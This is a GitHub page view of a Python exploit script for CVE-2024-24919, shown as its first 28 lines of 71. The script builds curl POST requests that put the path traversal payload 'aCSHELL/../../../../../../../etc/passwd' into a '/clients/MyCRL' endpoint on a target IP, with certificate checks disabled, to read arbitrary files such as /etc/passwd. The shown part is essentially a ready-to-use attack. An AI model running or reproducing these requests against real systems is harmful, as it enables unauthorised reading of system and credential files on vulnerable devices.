 un9nplayer / CVE-2024-24919
Type / to search
Code
Issues
Pull requests 1
Actions
Projects
Security
Insights
main
CVE-2024-24919 / CVE-2024-24919.py
un9nplayer Update CVE-2024-24919.py
Code Blame 71 lines (61 loc) · 2.73 KB
Raw
1 import subprocess
2
3 # ANSI escape codes for coloring
4 BLUE = '\033[94m'
5 ORANGE = '\033[93m'
6 GREEN = '\033[92m'
7 RED = '\033[91m'
8 RESET = '\033[0m'
9
10 def check_vulnerability(ip, file_name="etc/passwd"):
11 # Try different curl commands with various SSL options
12 commands = [
13 # Disable SSL verification
14 f"curl -i -s -k -X POST \
15 -H 'Host: {ip}' \
16 -H 'Content-Length: 39' \
17 --data-binary 'aCSHELL/../../../../../../../{file_name}' \
18 'https://{ip}/clients/MyCRL'",
19
20 # Specify SSL version (TLSv1.2)
21 f"curl -i -s -k -X POST \
22 -H 'Host: {ip}' \
23 -H 'Content-Length: 39' \
24 --data-binary 'aCSHELL/../../../../../../../{file_name}' \
25 --tlsv1.2 \
26 'https://{ip}/clients/MyCRL'"
27 ]
28
All Symbols
'\033[92m'
1 Reference Search
In this file
6 GREEN = '\033[92m'
Search for this symbol